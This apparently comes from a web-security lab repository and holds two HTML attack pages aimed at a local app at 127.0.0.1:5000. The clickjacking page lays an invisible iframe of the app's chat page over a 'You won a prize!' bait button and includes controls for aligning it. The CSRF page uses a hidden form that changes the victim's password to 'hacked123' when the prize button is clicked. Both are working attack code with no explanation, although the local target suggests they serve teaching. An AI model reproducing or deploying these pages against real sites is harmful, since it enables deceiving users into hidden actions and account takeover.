
<file: attack/clickjacking_realisation.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>Win a Prize!</title>
</head>
<body style="margin:0; font-family:Arial; background:#f5f5f5;">

    <h1 style="text-align:center; margin-top:40px;">You won a prize! Click below!</h1>

    <button id="bait" style="
        position:absolute; top:300px; left:50%; transform:translateX(-50%);
        z-index:1; padding:4px 10px; font-size:13px; cursor:pointer;
        background:#4a90e2; color:#fff; border:none; border-radius:4px;
    ">Получить приз</button>

    <iframe id="target" src="http://127.0.0.1:5000/chat" style="
        position:absolute; top:0px; left:0px;
        width:1280px; height:800px; border:none;
        z-index:2; opacity:0; pointer-events:auto;
    "></iframe>

    <div style="position:fixed; bottom:10px; right:10px; z-index:99; background:#fff; padding:10px; border:1px solid #ccc; font-size:12px;">
        top <input id="top" type="number" value="275" style="width:60px;">
        left <input id="left" type="number" value="-275" style="width:60px;">
        <label><input id="dbg" type="checkbox"> debug (полупрозрачный)</label>
    </div>

    <script>
        const frame = document.getElementById('target');
        const topInput = document.getElementById('top');
        const leftInput = document.getElementById('left');
        const dbg = document.getElementById('dbg');
        function apply() {
            frame.style.top = topInput.value + 'px';
            frame.style.left = leftInput.value + 'px';
            frame.style.opacity = dbg.checked ? '0.4' : '0';
        }
        topInput.oninput = apply; leftInput.oninput = apply; dbg.onchange = apply;
    </script>
</body>
</html>
</file>

<file: attack/csrf_realisation.html>
<!DOCTYPE html>
<html>
<head><title>Win a Prize!</title></head>
<body>
    <h1>You won a prize! Wait a moment...</h1>
    
    <form id="csrf-form" action="http://127.0.0.1:5000/change-password" method="POST" style="display:none;">
        <input type="hidden" name="new_password" value="hacked123">
    </form>
    
    <button onclick="document.getElementById('csrf-form').submit();" style="padding: 10px 20px; font-size: 16px;">
        Получить приз
    </button>
</body>
</html>
</file>
